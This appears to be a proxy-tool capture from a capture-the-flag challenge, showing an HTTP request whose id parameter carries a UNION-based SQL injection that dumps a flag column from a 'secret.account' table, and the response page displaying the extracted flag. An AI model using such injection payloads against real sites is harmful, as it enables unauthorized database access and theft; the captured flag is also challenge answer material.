 Request
Raw Params Headers Hex
GET
/?id=-3%20union%20select%201,group_concat(flag)%20from%20secret.account%20
# HTTP/1.1
Host: blog.ctf.itac.club
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
<style>
body {
background-color: #373A40
}
.segment {
background-color: #99A8B2
}
</style>
</head>
<body>
<div class="ts very narrow container">
<br/>
<br/>
<br/>
<br/>
<br/>
<div class="ts center aligned secondary segment">
<h1 class="ts header">1</h1>
<div class="ts divider"></div>
<p> NOFLAGHERE,ITAC{uni0N_53L3Ct_N0t_TH4t_dIffiCUlT_HUh} </p>
</div>
</div>
</body>
</html>